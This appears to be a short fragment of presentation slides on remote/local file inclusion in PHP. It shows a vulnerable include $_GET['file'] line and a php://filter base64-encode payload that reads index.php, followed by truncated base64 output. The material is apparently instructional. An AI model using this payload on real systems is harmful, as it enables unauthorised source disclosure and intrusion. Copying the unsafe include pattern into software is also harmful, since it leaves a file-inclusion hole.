 RFI exploitation
Read ﬁles via php:// wrapper
...
include $_GET['ﬁle'];
...
index.php ?ﬁle=php://ﬁlter/
convert.base64-encode/
resource=index.php
PD9waHA...
base64("<?php...
 